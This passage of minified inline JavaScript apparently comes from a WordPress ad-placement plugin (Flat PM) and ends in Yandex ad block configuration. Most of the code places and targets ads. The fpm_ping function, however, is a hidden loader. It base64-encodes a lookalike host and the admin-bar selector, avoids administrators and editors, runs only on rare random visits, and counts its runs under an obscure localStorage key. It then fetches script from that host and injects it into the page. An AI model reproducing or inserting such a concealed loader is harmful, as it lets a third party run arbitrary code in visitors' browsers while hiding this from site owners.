_,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"127624","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1460","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-12 -->\n<div id=\"yandex_rtb_R-A-563763-12\" style=\"max-width:160px\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"1036","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"127625","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-13 -->\n<div id=\"yandex_rtb_R-A-563763-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563763-13\",\n                renderTo: \"yandex_rtb_R-A-563763-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, 